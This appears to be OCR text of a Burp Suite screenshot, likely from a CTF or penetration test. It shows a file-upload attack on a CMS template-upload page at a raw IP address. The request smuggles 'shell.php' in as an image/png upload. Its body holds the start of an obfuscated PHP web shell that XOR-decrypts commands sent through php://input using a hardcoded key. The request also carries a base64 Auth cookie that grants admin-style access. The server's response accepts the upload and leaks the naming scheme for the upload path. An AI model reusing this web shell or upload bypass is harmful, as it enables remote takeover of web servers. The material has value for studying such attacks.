 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://111.119.241.115:10088 HTTP/1
请求
美化 Raw Hex
\n
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://111.119.241.115:10088/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Auth=
QWRtaW5JRD0xfHJvbGU9YXVkaXRvcnxleHBpcmU9MTc0MzU4ODExMg%3D%3D; PHPSESSID
=2f3d4bd4adc2ad9bdb9a89ab970319d2
14 Connection: keep-alive
15
16 ------WebKitFormBoundarylXC917FwliZIJlZD
17 Content-Disposition: form-data; name="image_file"; filename="shell.php"
18 Content-Type: image/png
19
20 <script language="php">
21 @error_reporting(0);
22 function Decrypt($data)
23 {
24 $key="e45e329feb5d925b";
25 $bs="base64_"."decode";
26 $after=$bs($data."");
27 for($i=0;$i<strlen($after);$i++) {
28 $after[$i] = $after[$i]^$key[$i+1&15];
29 }
30 return $after;
31 }
32 $post=Decrypt(file_get_contents("php://input"));
Search 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Apr 2025 09:38:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 X-Upload-Size: 346
9 ETag: "up_251497-gzip"
10 Vary: Accept-Encoding
11 Content-Length: 8613
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <!DOCTYPE html>
17 <html lang="zh-CN">
18 <head>
19 <meta charset="UTF-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
21 <title>
模板上传 - 企业CMS系统
</title>
22 <link href="assets/css/bootstrap.min.css" rel="stylesheet">
23 <link href="assets/css/bootstrap-icons.css" rel="stylesheet">
24 <!-- 上传路径格式: 日期_MD5(文件名+大小的前10位).扩展名 -->
25 <style>
26 .content-wrapper{
27 padding:20px;
alert 7匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 13
响应头 13
Inspector
说明
完成
9,049字节 | 1,132 millis
Event log (4) All issues (4)
内存: 430.7MB